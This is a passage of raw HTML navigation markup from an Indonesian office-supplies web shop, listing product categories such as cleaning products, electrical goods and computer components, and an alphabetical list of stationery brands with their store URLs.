href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.binamandiristationery.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.binamandiristationery.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.binamandiristationery.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.binamandiristationery.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.binamandiristationery.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.binamandiristationery.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.binamandiristationery.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.binamandiristationery.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a 